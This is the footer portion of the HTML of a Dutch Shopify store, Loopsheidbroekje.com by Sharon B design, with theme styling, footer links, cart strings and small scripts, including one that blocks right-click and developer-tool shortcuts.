</section><div id="shopify-section-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25767378157894__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25695242846534__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25695242846534__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25695242846534__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25695242846534__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25695242846534__footer color-accent-1 gradient section-sections--25695242846534__footer-padding animate-section animate--hidden" data-animations='' data-type='nxMLc52hcvgnl6rcTV0cuTPwKqm6pcHclhyWxcsHd7b6S6Glr2U6CnaGGzxZFaNgUt6GXKtzcPAg234k83WwEAEvIKGZLG4xwwhXdHveNnDihfDfzXFJITfk/YDy9lw85KjXxxLHEdrdUszFPUX0RuwrrYcSc46oYvl6N1UrJmsmHSBJ+nUm8nV3PNJ9XvEyWu6H1oiMIkyK5HB5xKh3HDwqnmbm8WO9jyMQr2qgUszcn0Y8q+HqkzRdZQzHZAFeGtKVlSLL4TSE1xshjJdKBlFjWkbAffVyNjsh+tUtZgvliQ55I3r5RmXeonK/iHsKHJgMWNP2u+xdXZhWZIzCeThZwYEWGDuwsWJeAHKM6EHECc6Rch3g1alibrV9CYG/7AiKZ3XrtePEtaUlu8GOn1XW9TRxsssNhk0Dz5ziG5F7lEjFoQxVjnCO2A04B0R1'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//www.loopsheidbroekje.com/cdn/shop/files/logo_white.png?v=1758783735&width=190, //www.loopsheidbroekje.com/cdn/shop/files/logo_white.png?v=1758783735&width=380 2x"
                              src="//www.loopsheidbroekje.com/cdn/shop/files/logo_white.png?v=1758783735&width=760"
                              alt=""
                              loading="lazy"
                              width="2048"
                              height="430"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Sharon B design</h2><div class="footer-block__details-content rte">
                      <p>Blankenstein 640<br/>7943PA Meppel<br/>Nederland</p><p>KVK:75531003</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Algemeen</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacybeleid
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              verzendingsovereenkomst
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Restitutiebeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Loopsheidbroekje.com</a></small>
        
          <small class="copyright__content">is onderdeel van Sharon B Design</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.loopsheidbroekje.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`,
      };

      window.variantStrings = {
        addToCart: `Aan winkelwagen toevoegen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
  <style>  </style>
</body>
</html>
